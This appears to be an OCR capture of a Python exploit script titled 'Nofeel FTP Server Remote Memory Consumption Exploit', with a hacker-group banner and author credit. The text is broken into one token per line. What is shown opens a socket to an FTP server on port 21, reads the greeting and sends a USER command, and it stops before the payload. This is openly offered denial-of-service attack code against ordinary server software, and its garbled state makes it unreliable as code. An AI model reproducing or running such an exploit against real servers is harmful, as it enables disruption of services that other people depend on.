
Muslims Hackers (dz)
#				www.snakespc.com
#--------------------------------------
---------------------------------------
----
import
import
import
 time

try
:
	s
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
print
"\n[*] Nofeel FTP Server 
Remote Memory Consumption Exploit"
print
"[*] Author:  His0k4\r\n"
	connect
=
s
.
connect
(
(
'127.0.0.1'
,
21
)
)
	s
.
recv
(
1024
)
print
"[*] Sending Username"
	time
.
sleep
(
1
)
	s
.
send
(
'USER test\r\n'
)